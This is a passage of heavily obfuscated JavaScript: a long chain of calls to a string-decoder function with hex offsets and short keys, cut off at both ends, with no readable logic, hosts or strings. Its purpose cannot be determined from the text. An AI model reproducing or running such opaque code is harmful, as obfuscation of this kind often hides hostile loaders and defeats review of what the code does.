zWl')+T(0xa17,')dnC')+T(0x123c,'KBoF')+T(0x16ad,'lmcm')+T(0x1b7c,'(npV')+T(0x636,'lmcm')+T(0x1bc2,'l(E!')+T(0xf16,'YI^*')+T(0x10d7,'%BLW')+T(0x1cef,'h6q2')+T(0x1dba,'tUmy')+T(0xcbe,'[&KQ')+T(0x585,'lmcm')+T(0xafa,')dnC')+T(0x153f,'^wgA')+T(0xea1,'e5s5')+T(0x12b3,']^Fw')+T(0xcbf,'lU&K')+T(0x1b22,'^wgA')+T(0x1696,'lU&K')+T(0x1a37,'8RHC')+T(0x856,'YI^*')+T(0xb6f,'J&FJ')+T(0x80c,'tUmy')+T(0x1260,'%BLW')+T(0xfe1,'xs]C')+T(0xe97,'#R6C')+T(0x1d8d,'LK@A')+T(0x16d0,'DbZi')+T(0x115a,'xs]C')+T(0x903,'%BLW')+T(0x1702,')dnC')+T(0x9bb,'t1)q')+T(0x11cf,'gK(O')+T(0x1527,'IRv2')+T(0x6f9,'v&rb')+T(0xd77,'$zWl')+T(0x189f,'d[Pk')+T(0x16fd,'Qqc3')+T(0xe8e,'(npV')+T(0x118a,'$zWl')+T(0x7a0,'#R6C')+T(0x1ca8,')dnC')+T(0x1a51,'%2cg')+T(0x101a,'QJC3')+T(0x1dd6,'rQ*T')+T(0x8dd,'YI^*')+T(0x14ae,'vf3D')+T(0x21e,'gK(O')+T(0xba8,'Qqc3')+T(0x32e,'(npV')+T(0x2b1,'Q*(5')+T(0x809,'Utdh')+T(0x1f7,'y7l%')+T(0x3f9,'pPl3')+T(0x1cb2,'t1)q')+T(0xff7,'qzIG')+T(0x165c,'LK@A')+T(0x1978,'QJC3')+T(0xfb9,'y7l%')+T(0x242,'e5s5')+T(0x1e5,'d[Pk')+T(0xfc3,'gK(O')+T(0x11ec,'mXeG')+T(0x1c6a,'Q%#K')+T(0xd9f,'#R6C')+T(0x5ff,'%2cg')+T(0xc8f,'#R6C')+T(0x6be,'xs]C')+T(0x1826,'m86@')+T(0xca1,'%2cg')+T(0x1121,'tUmy')+T(0x1b77,'6LVU')+T(0x5dd,'#R6C')+T(0x1b56,'LK@A')+T(0x15c,'e5s5')+T(0x18f6,'lmcm')+T(0x6ee,'mG2b')+T(0x1470,'d[Pk')+T(0x183,'%BLW')+T(0xdb5,'Utdh')+T(0x179f,']^Fw')+T(0x1e2,'8RHC')+T(0xb44,'h6q2')+T(0xdd9,'mG2b')+T(0xf0f,'Qqc3')+T(0x1172,'tUmy')+T(0x15d1,'KBoF')+T(0x17fe,'8RHC')+T(0x1a76,'y7l%')+T(0x15dd,'m86@')+T(0x72f,'m86@')+T(0x1132,'mZe4')+T(0x447,'abOC')+T(0x1371,'MbPN')+T(0x1358,'#R6C')+T(0xa84,'YI^*')+T(0x7b4,'vf3D')+(T(0x52e,'Q%#K')+T(0x55b,'%BLW')+T(0x1712,'$zWl')+T(0x14c6,'t1)q')+T(0x82a,'KBoF')+T(0xa43,'y7l%')+T(0x8b1,'Q%#K')+T(0xda3,'e5s5')+T(0xf05,'tUmy')+T(0x1b19,'%2cg')+T(0x15f0,'E70R')+T(0x5d5,'mXeG')+T(0x1dec,'6LVU')+T(0xebb,'l(E!')+T(0x1490,'6LVU')+T(0xc30,'xs]C')+T(0x1739,'(npV')+T(0x1d59,'3tYK')+T(0x7af,'vf3D')+T(0x149e,')dnC')+T(0x176a,'l(E!')+T(0x2af,'xs]C')+T(0x1b1e,'%BLW')+T(0x901,'Q*(5')+T(0xb67,'E70R')+T(0xfea,'3tYK')+T(0x7fd,'%BLW')+T(0x5c0,'pPl3')+T(0xab7,'#R6C')+T(0x16d5,'KBoF')+T(0x654,'h6q2')+T(0x1c9b,'YI^*')+T(0x1cc1,'%2cg')+T(0x729,'x#Xz')+T(0x1380,'mXeG')+T(0x1b31,'Lhuw')+T(0x607,'e5s5')+T(0xb33,'x#Xz')+T(0x1d12,'t1)q')+T(0x2ed,'$zWl')+T(0x371,'abOC')+T(0x1f0,'%BLW')+T(0xa7e,'vf3D')+T(0x229,'v&rb')+T(0xd38,'QJC3')+T(0x595,'qzIG')+T(0x9fc,'mZe4')+T(0x1d0b,'h6q2')+T(0x104f,'abOC')+T(0x19ef,'QJC3')+T(0xc82,'xs]C')+T(0x1493,'KW0L')+T(0x9f7,'Utdh')+T(0xf69,'tUmy')+T(0x1374,'%2cg')+T(0x515,'YI^*')+T(0xc1c,'E70R')+T(0xe7b,'x#Xz')+T(0xc2f,'tUmy')+T(0x13b7,'%BLW')+T(0x206,'J&FJ')+T(0xecd,'v&rb')+T(0x804,'x#Xz')+T(0x121a,'lU&K')+T(0xae1,'t1)q')+T(0x10ed,'mXeG')+T(0x30d,'$zWl')+T(0x920,'l(E!')+T(0x690,'e5s5')+T(0x16f3,'Utdh')+T(0x1654,'lmcm')+T(0x1512,'h6q2')+T(0x1756,'mZe4')+T(0x1cf3,'(npV')+T(0x852,'lU&K')+T(0xfb0,'QJC3')+T(0x1c96,'lmcm')+T(0x1224,'y7l%')+T(0x8c3,']^Fw')+T(0x43e,'Q*(5')+T(0xe68,'mZe4')+T(0x1aa1,'gK(O')+T(0x17c7,'mZe4')+T(0xff1,'6LVU')+T(0x8a5,'#R6C')+T(0x1863,'d[Pk')+T(0x717,'mG2b')+T(0x586,'qzIG')+T(0x1068,'^wgA')+T(0x1df7,'IRv2')+T(0x122f,']^Fw')+T(0x1a3d,'Qqc3')+T(0x1b21,'DbZi')+T(0x132a,')dnC')+T(0x505,'YI^*')+T(0x4f5,'abOC')+T(0x672,'xs]C')+T(0x1236,'KW0L')+T(0x5bc,'[&KQ')+T(0xddc,'m86@')+T(0xbe5,'J&FJ')+T(0xf77,'gK(O')+T(0xdf9,'E70R')+T(0x621,'rQ*T')+T(0x2e9,'d[Pk')+T(0x175f,']^Fw')+T(0xf38,'Q%#K')+T(0xcfa,'6LVU')+T(0xc8d,'rQ*T')+T(0x1b2e,'#R6C')+T(0x115b,'abOC')+T(0x9de,']^Fw')+T(0xf12,'tUmy')+T(0x1c5d,'Lhuw')+T(0x1dcd,'#R6C')+T(0xd5e,'tUmy')+T(0x165d,'J&FJ')+T(0x1379,'%2cg')+T(0x6ab,')dnC')+T(0x142e,')dnC')+T(0x19cd,'m86@')+T(0x1aea,'v&rb')+T(0x1997,'m86@')+T(0x9d5,'8RHC')+T(0x61e,'m86@')+T(0xa4e,'lU&K')+T(0x13e1,'IRv2')+T(0x1858,'J&FJ')+T(0x107a,'mZe4')+T(0x151f,'wPDd')+T(0x1b1f,'J&FJ')+T(0x11e2,'6LVU')+T(0x7a2,'6LVU')+T(0x4c1,'wPDd')+T(0x15ff,'QJC3')+T(0x151e,'t1)q')+T(0xf15,'^wgA')+T(0x867,'l(E!')+T(0xdb1,'wPDd')+T(0x1414,'d[Pk')+T(0x1982,'Q%#K')+T(0x1c46,'e5s5')+T(0xeb2,'3tYK')+T(0x127b,'6LVU')+T(0x370,'mZe4')+T(0x11ca,'gK(O')+T(0x18a6,'Qqc3')+T(0x2c8,'Utdh')+T(0x205,'#R6C')+T(0xf24,'gK(O')+T(0xc46,'l(E!')+T(0xe96,'d[Pk')+T(0x1971,'tUmy')+T(0x642,'3tYK')+T(0xe5c,')dnC')+T(0x536,'^wgA')+T(0x1a2f,'Q*(5')+T(0x108f,'t1)q')+T(0xf31,'IRv2')+T(0xa79,'y7l%')+T(0xc4a,'lU&K')+T(0x3a8,'J&FJ')+T(0xc9b,'d[Pk')+T(0x1335,'MbPN')+T(0x1298,'QJC3')+T(0x577,'Q*(5')+T(0x308,'mG2b')+T(0x1d92,'lU&K')+T(0xf79,'x#Xz')+T(0x4d5,'y7l%')+T(0x877,'h6q2')+T(0x1d37,'J&FJ')+T(0x1850,'(npV')+T(0x55d,'v&rb')+T(0x188,'d[Pk')+T(0x708,']^Fw')+T(0x10d2,'#R6C')+T(0x789,'QJC3')+T(0xc49,'e5s5')+T(0x55e,'abOC')+T(0x15d6,'Q%#K')+T(0x12e8,'(npV')+T(0x10ac,'(npV')+T(0x1130,')dnC')+T(0x865,'KBoF')+T(0x6f4,'h6q2')+T(0xaaf,'#R6C')+T(0x1bef,'LK@A')+T(0x6a8,'$zWl')+T(0x18bc,'vf3D')+T(0x1bcb,'gK(O')+T(0x1cba,'lU&K')+T(0x183f,'v&rb')+T(0x12ac,'pPl3')+T(0x2c2,'abOC')+T(0x4bf,'rQ*T')+T(0x1223,'tUmy')+T(0x467,'%2cg')+T(0x1d7e,'#R6C')+T(0x1056,'mZe4'))+(T(0x1cee,'lU&K')+T(0xfd0,'Qqc3')+T(0x969,'$zWl')+T(0x1d3,'^wgA')+T(0x1d30,'h6q2')+T(0x3ae,'KW0L')+T(0x1706,'$zWl')+T(0xa88,'%BLW')+T(0x8a7,'gK(O')+T(0x14b4,'Q*(5')+T(0x1b44,'qzIG')+T(0x10fd,'abOC')+T(0x15fc,'x#Xz')+T(0x14bf,'mG2b')+T(0x1bb9,'pPl3')+T(0x126d,'lmcm')+T(0x19b,'v&rb')+T(0xee0,'%BLW')+T(0xd52,'$zWl')+T(0x11be,'gK(O')+T(0x73b,'l(E!')+T(0xcff,'E70R')+T(0xb2f,'KW0L')+T(0x16e6,'gK(O')+T(0x9b2,'E70R')+T(0x1c8d,'YI^*')+T(0x1a2,'t1)q')+T(0x187f,'pPl3')+T(0x2f1,'abOC')+T(0x69f,'YI^*')+T(0xa94,'J&FJ')+T(0x1039,'e5s5')+T(0x63f,'rQ*T')+T(0x19d0,'6LVU')+T(0x798,')dnC')+T(0x167,'abOC')+T(0xf6c,'m86@')+T(0x8fd,'mXeG')+T(0x4da,'QJC3')+T(0x18b8,'mZe4')+T(0x177c,'gK(O')+T(0x1a59,'Q%#K')+T(0x71f,'wPDd')+T(0x1485,'YI^*')+T(0x10a9,']^Fw')+T(0x13f8,')dnC')+T(0x1c88,'vf3D')+T(0x3be,'DbZi')+T(0x1196,'3tYK')+T(0x9d8,'x#Xz')+T(0x4b3,'mG2b')+T(0x1718,'v&rb')+T(0x1638,'xs]C')+T(0x3e8,'lmcm')+T(0x1add,'v&rb')+T(0x1518,'x#Xz')+T(0x7df,'3tYK')+T(0x673,'m86@')+T(0xd49,'IRv2')+T(0xe85,'%2cg')+T(0x259,'tUmy')+T(0x1acc,'mG2b')+T(0x160b,'LK@A')+T(0x112a,'Q%#K')+T(0xa7b,'d[Pk')+T(0x286,'KBoF')+T(0x1de0,'DbZi')+T(0x4aa,'YI^*')+T(0x8ce,'8RHC')+T(0x9b1,'y7l%')+T(0x2aa,'8RHC')+T(0x15e8,'LK@A')+T(0x361,'LK@A')+T(0x1347,'6LVU')+T(0xc55,'$zWl')+T(0x12d8,'#R6C')+T(0x13fb,'%2cg')+T(0x4fe,')dnC')+T(0x1a5a,'m86@')+T(0xd4f,'gK(O')+T(0xa73,'d[Pk')+T(0x160c,'pPl3')+T(0xd12,'xs]C')+T(0x91c,'[&KQ')+T(0x1d7c,'[&KQ')+T(0xe9e,'vf3D')+T(0x1217,'mZe4')+T(0xdac,'LK@A')+T(0x1c8c,'gK(O')+T(0x1011,'%2cg')+T(0x5bf,'tUmy')+T(0xc0b,'J&FJ')+T(0x140b,'d[Pk')+T(0x1597,'abOC')+T(0x103d,'8RHC')+T(0x1c04,'Utdh')+T(0x345,'mXeG')+T(0x443,'wPDd')+T(0x10bb,'m86@')+T(0x7bd,'[&KQ')+T(0x354,'mZe4')+T(0x11c1,'$zWl')+T(0x1290,'DbZi')+T(0x19a4,'Utdh')+T(0x18c5,'x#Xz')+T(0x915,'y7l%')+T(0xd0a,'xs]C')+T(0x6a4,'YI^*')+T(0x19ae,'Lhuw')+T(0x5ab,'lmcm')+T(0x1c8e,'e5s5')+T(0x1de5,'YI^*')+T(0x455,'IRv2')+T(0xdbf,'Utdh')+T(0x628,'mXeG')+T(0x1a74,'IRv2')+T(0x1a39,'E70R')+T(0x1a9e,'qzIG')+T(0x284,'[&KQ')+T(0x446,'J&FJ')+T(0x667,'E70R')+T(0xe75,'wPDd')+T(0x1a88,'%2cg')+T(0x1cb,'x#Xz')+T(0x1216,'h6q2')+T(0x735,'MbPN')+T(0x183c,'[&KQ')+T(0x1e8,'mXeG')+T(0x1008,'Q%#K')+T(0x1187,'x#Xz')+T(0x231,'LK@A')+T(0xda6,'KW0L')+T(0x1cd0,'rQ*T')+T(0x1a82,'%BLW')+T(0x744,'lmcm')+T(0x3da,'QJC3')+T(0xb4c,'rQ*T')+T(0xcc3,'abOC')+T(0x1d82,'mZe4')+T(0x12f5,'tUmy')+T(0x34d,']^Fw')+T(0x1c3e,'mXeG')+T(0x4a4,'qzIG')+T(0x9a3,'Utdh')+T(0x33a,'Q%#K')+T(0x1333,'lU&K')+T(0x1161,']^Fw')+T(0x174b,'h6q2')+T(0x10e2,'x#Xz')+T(0x3d0,'Utdh')+T(0x1b92,'lmcm')+T(0x101d,'lmcm')+T(0x1d1b,'qzIG')+T(0x5dc,'wPDd')+T(0x11ae,'KW0L')+T(0x138c,'mXeG')+T(0x1213,'E70R')+T(0x8ee,'t1)q')+T(0x16d8,'MbPN')+T(0xf66,'KW0L')+T(0x43f,'$zWl')+T(0xd1b,'abOC')+T(0x19c5,'qzIG')+T(0x100e,'8RHC')+T(0x1d6b,'Q*(5')+T(0x435,'xs]C')+T(0xe48,'Q*(5')+T(0x1503,'lU&K')+T(0x2bb,'J&FJ')+T(0x12f3,'Q*(5')+T(0x12d2,'mG2b')+T(0x1dd7,'qzIG')+T(0x188e,'e5s5')+T(0x157,'x#Xz')+T(0x288,'KW0L')+T(0x8b7,'mXeG')+T(0x1d32,'KW0L')+T(0x1b3d,'MbPN')+T(0x1206,'E70R')+T(0x86b,'MbPN')+T(0x19c6,'tUmy')+T(0x1dd5,'LK@A')+T(0x420,'tUmy')+T(0xe30,'v&rb')+T(0xdde,'LK@A')+T(0xefe,'QJC3')+T(0x426,'Q*(5')+T(0x1705,'l(E!')+T(0x93d,'6LVU')+T(0x402,'l(E!')+T(0x1b4f,'rQ*T')+T(0x18d0,'Lhuw')+T(0x1438,'qzIG')+T(0x19cc,'gK(O')+T(0xbcd,'KBoF')+T(0x69b,'KBoF')+T(0x1f5,'xs]C')+T(0x52b,'lmcm')+T(0x190e,'abOC')+T(0xaf4,'QJC3'))+(T(0xc4f,'%BLW')+T(0x5bb,'Utdh')+T(0x138d,'abOC')+T(0x29b,'mG2b')+T(0x1ba8,'abOC')+T(0x1989,'%BLW')+T(0x1492,'IRv2')+T(0xe8a,'[&KQ')+T(0x53b,'lU&K')+T(0x33e,'gK(O')+T(0x5b7,'6LVU')+T(0xa70,'$zWl')+T(0xf4e,'qzIG')+T(0x427,'IRv2')+T(0xec1,'m86@')+T(0xf92,'IRv2')+T(0x1ccc,'l(E!')+T(0x1c62,'lmcm')+T(0x11c8,'y7l%')+T(0x171f,'mXeG')+T(0x757,'%BLW')+T(0xabb,'DbZi')+T(0x1c03,'Qqc3')+T(0x985,'xs]C')+T(0xe70,'mZe4')+T(0x1ae4,'l(E!')+T(0x131b,'d[Pk')+T(0x19be,'lU&K')+T(0x1851,'KBoF')+T(0x487,'mXeG')+T(0x134b,'6LVU')+T(0x104e,'KBoF')+T(0x1634,'(npV')+T(0x2f4,'qzIG')+T(0x136b,'Utdh')+T(0x10ef,'Lhuw')+T(0xeb1,'qzIG')+T(0xd35,'lmcm')+T(0x5d6,'#R6C')+T(0x75d,'LK@A')+T(0x1d26,'tUmy')+T(0x1521,'x#Xz')+T(0x810,'mZe4')+T(0x12ba,'3tYK')+T(0xb38,'x#Xz')+T(0x1a5e,'MbPN')+T(0x106b,'E70R')+T(0x149c,'YI^*')+T(0x1d43,'xs]C')+T(0x13df,'YI^*')+T(0x14fa,'Q%#K')+T(0xe21,'(npV')+T(0x1a47,'xs]C')+T(0xb30,'l(E!')+T(0x11ed,'#R6C')+T(0x192f,'pPl3')+T(0x17f8,'E70R')+T(0x6e9,'#R6C')+T(0x173,'8RHC')+T(0xb3a,'lU&K')+T(0xb80,'Q%#K')+T(0x1d14,'8RHC')+T(0x5d3,'IRv2')+T(0x96b,'m86@')+T(0xedf,'Q%#K')+T(0xca5,'3tYK')+T(0x10f7,'e5s5')+T(0x1807,'E70R')+T(0x3ed,'abOC')+T(0x1513,'8RHC')+T(0x1ddc,'$zWl')+T(0xb98,'E70R')+T(0x182d,'gK(O')+T(0xab5,'J&FJ')+T(0x4b2,'$zWl')+T(0x1d20,'#R6C')+T(0x13d0,')dnC')+T(0x1dad,'Q*(5')+T(0x1862,'[&KQ')+T(0x12cb,'(npV')+T(0xd5b,'#R6C')+T(0x3c4,'pPl3')+T(0x1b43,'$zWl')+T(0x458,'Utdh')+T(0x1c2e,'#R6C')+T(0x1325,'gK(O')+T(0x1697,'Utdh')+T(0x15f3,'#R6C')+T(0xc7c,'E70R')+T(0x386,'abOC')+T(0xa07,'QJC3')+T(0x1926,'h6q2')+T(0xc76,'(npV')+T(0x8a1,'y7l%')+T(0x11a4,'%BLW')+T(0x1cb5,'y7l%')+T(0x9a6,'gK(O')+T(0xe3e,'8RHC')+T(0xd8f,'xs]C')+T(0x1143,'pPl3')+T(0x1894,'abOC')+T(0x1a4,'abOC')+T(0xa4f,'QJC3')+T(0x1733,'#R6C')+T(0x7d6,'$zWl')+T(0x101f,'t1)q')+T(0x18f0,'IRv2')+T(0x2b3,'l(E!')+T(0x8ae,'mG2b')+T(0x166c,'tUmy')+T(0x11d2,'%BLW')+T(0x1162,'3tYK')+T(0x1431,'^wgA')+T(0x18cc,'h6q2')+T(0x318,'h6q2')+T(0x1914,'6LVU')+T(0x155f,'Q*(5')+T(0xa6f,'lmcm')+T(0x1d99,'v&rb')+T(0x19cf,'QJC3')+T(0x1303,'t1)q')+T(0x1416,'qzIG')+T(0x15c8,'LK@A')+T(0x2de,'lU&K')+T(0x872,'KW0L')+T(0x1822,'l(E!')+T(0xff6,'x#Xz')+T(0x326,'tUmy')+T(0xa89,'Q%#K')+T(0x3bb,'y7l%')+T(0x1b6a,'l(E!')+T(0x10da,'Qqc3')+T(0x11d5,'8RHC')+T(0xad1,'mZe4')+T(0x313,'xs]C')+T(0x7ec,'Lhuw')+T(0x1a53,'h6q2')+T(0x2b2,'lmcm')+T(0x1312,'3tYK')+T(0xb95,'%2cg')+T(0xebf,'m86@')+T(0x1789,'MbPN')+T(0x2b7,'tUmy')+T(0x96d,'h6q2')+T(0x5f6,'(npV')+T(0x110b,'^wgA')+T(0x1b4d,'$zWl')+T(0x55a,'MbPN')+T(0x1db7,'lU&K')+T(0xd7c,'$zWl')+T(0x10af,'IRv2')+T(0x2e4,'wPDd')+T(0x1c69,'l(E!')+T(0x858,'gK(O')+T(0xc25,'%2cg')+T(0x124b,'abOC')+T(0xdaa,'3tYK')+T(0xcf6,'qzIG')+T(0x1bca,'E70R')+T(0x356,'l(E!')+T(0x162b,'h6q2')+T(0x11b6,'m86@')+T(0x1b8f,'QJC3')+T(0x617,'Q*(5')+T(0x226,'%BLW')+T(0x10df,'(npV')+T(0x1691,'tUmy')+T(0x164d,'KBoF')+T(0x1368,'v&rb')+T(0xeab,'Qqc3')+T(0x285,'3tYK')+T(0x171e,'Utdh')+T(0x1c52,'DbZi')+T(0x235,'3tYK')+T(0x863,']^Fw')+T(0x4cf,'DbZi')+T(0x1a43,'(npV')+T(0x5e6,'DbZi')+T(0xcd7,'mXeG')+T(0x451,'v&rb')+T(0x1d5a,'xs]C')+T(0x18a3,'$zWl')+T(0x15ca,'8RHC')+T(0x1193,'6LVU')+T(0x1661,'Q%#K')+T(0x178a,'3tYK')+T(0x2ff,'h6q2')+T(0xa96,'QJC3')+T(0x6c2,'LK@A')+T(0x9d2,'tUmy')+T(0x1d33,'mZe4')+T(0x13e8,'y7l%')+T(0x4a8,'Q*(5')+T(0x18af,'mG2b')+T(0x1178,'mG2b')+T(0x166,'E70R')+T(0x385,'Qqc3')+T(0xe79,'^wgA')+T(0x88b,'mZe4')+T(0x3e1,'%2cg'))+(T(0x39e,'rQ*T')+T(0x1107,'lmcm')+T(0x17a4,'qzIG')+T(0x3b4,'MbPN')+T(0xbb6,'abOC')+T(0xc15,'lmcm')+T(0xb0f,'lmcm')+T(0xaa3,'y7l%')+T(0xb72,'mZe4')+T(0x492,'MbPN')+T(0x1afb,'3tYK')+T(0x1952,'qzIG')+T(0x1486,'xs]C')+T(0x1043,'mG2b')+T(0x1683,'(npV')+T(0x2c5,'qzIG')+T(0xa38,'Q*(5')+T(0xe1b,')dnC')+T(0x8e6,'[&KQ')+T(0x26e,'qzIG')+T(0x14af,'Q*(5')+T(0x9e2,'abOC')+T(0x6d3,'Q%#K')+T(0x19f8,'gK(O')+T(0x192c,'Q*(5')+T(0x10ca,'vf3D')+T(0x11b4,'pPl3')+T(0x1c30,'E70R')+T(0x9b4,'xs]C')+T(0xd8e,'IRv2')+T(0x17f9,'d[Pk')+T(0xedc,'DbZi')+T(0xb1e,'Q*(5')+T(0x99b,'x#Xz')+T(0x109b,'l(E!')+T(0xfba,'Qqc3')+T(0x1beb,'v&rb')+T(0xefc,'gK(O')+T(0x1caf,'6LVU')+T(0x11e0,'Qqc3')+T(0x17a5,'KBoF')+T(0x82c,'mZe4')+T(0x709,'t1)q')+T(0x1be2,'DbZi')+T(0x74d,'%BLW')+T(0x5a2,'%2cg')+T(0x1b84,'^wgA')+T(0x199b,'KW0L')+T(0x1128,'d[Pk')+T(0x1b52,'e5s5')+T(0x376,'Qqc3')+T(0x15de,'h6q2')+T(0xe18,'rQ*T')+T(0x1abb,'%BLW')+T(0x19e8,'[&KQ')+T(0xc5c,'abOC')+T(0x19de,')dnC')+T(0x4d4,'Utdh')+T(0x22a,'tUmy')+T(0x193b,'m86@')+T(0x18f2,'%2cg')+T(0x77d,'h6q2')+T(0x173b,'E70R')+T(0xaa8,')dnC')+T(0x1373,'e5s5')+T(0x1d97,'Lhuw')+T(0x7f7,'e5s5')+T(0x1510,'KW0L')+T(0x1578,'xs]C')+T(0x9c4,'^wgA')+T(0x5df,'d[Pk')+T(0x470,'tUmy')+T(0x3e7,'KBoF')+T(0x1d4,'^wgA')+T(0x14a8,'#R6C')+T(0x848,'xs]C')+T(0x3b5,'YI^*')+T(0x1338,'rQ*T')+T(0xe90,'%BLW')+T(0x1a38,'YI^*')+T(0xd18,'(npV')+T(0x12f2,'rQ*T')+T(0x11ce,'pPl3')+T(0xdb7,'%BLW')+T(0x159,'h6q2')+T(0x1195,'h6q2')+T(0xf5d,'tUmy')+T(0x14e0,'y7l%')+T(0x172e,'abOC')+T(0x16a2,'^wgA')+T(0x1d6e,'qzIG')+T(0x1774,'KW0L')+T(0x1bb7,'gK(O')+T(0x1488,'Lhuw')+T(0xa8f,'8RHC')+T(0x1573,'QJC3')+T(0x14e9,'8RHC')+T(0x1568,'lU&K')+T(0x43c,'KW0L')+T(0x19f0,'t1)q')+T(0x1ca6,'QJC3')+T(0xdb0,']^Fw')+T(0xebe,'%2cg')+T(0x1951,'xs]C')+T(0xd22,'y7l%')+T(0x17ec,'Q%#K')+T(0x33c,'y7l%')+T(0x501,'x#Xz')+T(0x974,'mZe4')+T(0x716,'8RHC')+T(0x1d0,'[&KQ')+T(0x1c82,'[&KQ')+T(0x188f,'tUmy')+T(0x1810,'%2cg')+T(0x89f,'%2cg')+T(0x128b,'MbPN')+T(0x1dd2,'$zWl')+T(0x197c,'qzIG')+T(0x1404,'wPDd')+T(0x1660,'d[Pk')+T(0x8da,')dnC')+T(0x125d,'KBoF')+T(0x243,'vf3D')+T(0x1180,'v&rb')+T(0x410,'KBoF')+T(0x146d,'Lhuw')+T(0x13ba,')dnC')+T(0xf56,'x#Xz')+T(0x1d5b,'QJC3')+T(0x5ad,'$zWl')+T(0x759,'lU&K')+T(0x66b,'gK(O')+T(0x126c,')dnC')+T(0x1905,'E70R')+T(0x8bc,'mG2b')+T(0x1d62,'MbPN')+T(0x109f,'KW0L')+T(0x6e6,'pPl3')+T(0x15b0,'3tYK')+T(0x53d,'Lhuw')+T(0x108d,'xs]C')+T(0x38e,'rQ*T')+T(0xbb4,'e5s5')+T(0xaae,'Q%#K')+T(0x172a,'t1)q')+T(0xc0f,'lU&K')+T(0xbf8,'3tYK')+T(0x1b8,'h6q2')+T(0x137c,'rQ*T')+T(0xe95,'8RHC')+T(0x6bd,'LK@A')+T(0x16a6,'qzIG')+T(0x1025,'^wgA')+T(0xd2d,'MbPN')+T(0x4bb,'YI^*')+T(0xe45,'#R6C')+T(0x189b,'IRv2')+T(0x19b7,'Qqc3')+T(0x9a9,')dnC')+T(0x19f5,'vf3D')+T(0x1315,'Q%#K')+T(0x1c10,'E70R')+T(0x1c51,'vf3D')+T(0xfb6,'d[Pk')+T(0x1390,'lU&K')+T(0x4a2,'h6q2')+T(0x1bd3,'y7l%')+T(0x500,'mXeG')+T(0xc98,'8RHC')+T(0x1ab0,'Q*(5')+T(0xf89,'gK(O')+T(0x1201,'%2cg')+T(0x94f,'%2cg')+T(0x19a1,'3tYK')+T(0x1441,'(npV')+T(0xe6f,'Q%#K')+T(0x1a5f,'E70R')+T(0x366,'d[Pk')+T(0x1593,'%BLW')+T(0x11aa,'e5s5')+T(0x1218,'d[Pk')+T(0xaf5,'8RHC')+T(0x197,'mG2b')+T(0x1878,'m86@')+T(0x2a3,'DbZi')+T(0x14c4,'Q%#K')+T(0x186,'$zWl')+T(0x16f6,'Utdh')+T(0x1d53,'gK(O')+T(0x8e5,'tUmy')+T(0x60b,'%2cg')+T(0xd7e,')dnC')+T(0x418,'(npV')+T(0x1d15,'vf3D')+T(0x1d6d,'IRv2')+T(0x75b,'d[Pk')+T(0x37a,'#R6C')+T(0xad7,'YI^*')+T(0x199,'vf3D')+T(0x1c50,'m86@'))+(T(0x521,'l(E!')+T(0x778,'(npV')+T(0x107f,'h6q2')+T(0x18be,'$zWl')+T(0x19aa,'t1)q')+T(0x1889,'DbZi')+T(0xb1f,'%2cg')+T(0x12bb,'Utdh')+T(0x1b17,'qzIG')+T(0x4b6,'Utdh')+T(0xb69,'y7l%')+T(0x5e7,'%BLW')+T(0x9c2,'xs]C')+T(0x1c1,'qzIG')+T(0x1791,'rQ*T')+T(0x1a4c,'Q*(5')+T(0x127d,'Lhuw')+T(0xb6e,'Q%#K')+T(0x4ce,'qzIG')+T(0xa62,'y7l%')+T(0x42e,'gK(O')+T(0x2cc,'vf3D')+T(0x1d16,'wPDd')+T(0x47a,'YI^*')+T(0x1a64,'mG2b')+T(0x7f5,'%2cg')+T(0x1402,'^wgA')+T(0xa45,'y7l%')+T(0xa8c,'J&FJ')+T(0xdb8,'E70R')+T(0x15c6,'MbPN')+T(0x9e3,'KW0L')+T(0xc28,'Lhuw')+T(0x1590,'d[Pk')+T(0x1be6,'%2cg')+T(0x10b2,'KW0L')+T(0xe16,'6LVU')+T(0x1386,'LK@A')+T(0x19ed,'#R6C')+T(0x173a,'IRv2')+T(0x8c4,'QJC3')+T(0x19b6,'(npV')+T(0x8e8,'mXeG')+T(0xdbe,'x#Xz')+T(0x1695,'tUmy')+T(0x277,'Lhuw')+T(0x2fd,'y7l%')+T(0x1a2e,'pPl3')+T(0x89c,'3tYK')+T(0x3e3,'mXeG')+T(0x1972,'y7l%')+T(0x1c1e,'$zWl')+T(0x1205,'QJC3')+T(0x1073,'d[Pk')+T(0x109d,'v&rb')+T(0x97f,'%BLW')+T(0x4f3,'#R6C')+T(0x1c99,'e5s5')+T(0x1b36,'l(E!')+T(0x944,'Q*(5')+T(0xc20,'mG2b')+T(0x1d71,'8RHC')+T(0xf71,'DbZi')+T(0x859,'gK(O')+T(0x2dd,'v&rb')+T(0x1499,'LK@A')+T(0x1b0a,'KW0L')+T(0x8ec,'rQ*T')+T(0xaf2,'qzIG')+T(0xd50,'y7l%')+T(0x5c5,'mXeG')+T(0x187d,']^Fw')+T(0x10a6,'QJC3')+T(0x1795,'KW0L')+T(0x1c54,'rQ*T')+T(0x1b85,'E70R')+T(0xde4,'(npV')+T(0x49c,'e5s5')+T(0xbbc,']^Fw')+T(0x170,'8RHC')+T(0x15c1,'x#Xz')+T(0x139b,'6LVU')+T(0x7ae,'[&KQ')+T(0x5f9,'%2cg')+T(0xbfb,'l(E!')+T(0x5b6,'^wgA')+T(0x11c2,'Utdh')+T(0x7b8,'abOC')+T(0xf4d,'MbPN')+T(0x3f4,'Utdh')+T(0xe7e,'lU&K')+T(0x99c,'Q%#K')+T(0x18ca,'tUmy')+T(0x14cc,'[&KQ')+T(0x721,'h6q2')+T(0x1d25,')dnC')+T(0x17a6,'h6q2')+T(0x7b2,'v&rb')+T(0x1cbc,'abOC')+T(0x1d5d,'e5s5')+T(0x2f8,'mG2b')+T(0x1de4,'#R6C')+T(0x8ea,'^wgA')+T(0xf47,'xs]C')+T(0x1481,'Q%#K')+T(0x730,'Lhuw')+T(0x1bbb,'mG2b')+T(0x188d,'6LVU')+T(0x1557,'abOC')+T(0x19e9,'6LVU')+T(0x93f,'e5s5')+T(0x1156,'gK(O')+T(0x1ba,'3tYK')+T(0xde6,'Q*(5')+T(0xa15,'YI^*')+T(0x1919,'$zWl')+T(0xef0,'h6q2')+T(0x1de3,'LK@A')+T(0x16d1,'mXeG')+T(0x1587,'$zWl')+T(0x11b8,')dnC')+T(0x1d7d,'E70R')+T(0x10ec,'IRv2')+T(0x1214,'mXeG')+T(0x938,'[&KQ')+T(0xdaf,'mXeG')+T(0x17a3,'Utdh')+T(0x1a8c,')dnC')+T(0x678,'^wgA')+T(0xe62,'J&FJ')+T(0x1cb4,'DbZi')+T(0x3d7,'LK@A')+T(0x1619,'DbZi')+T(0x13b0,'m86@')+T(0x13eb,'e5s5')+T(0x1a33,'pPl3')+T(0x4bd,'IRv2')+T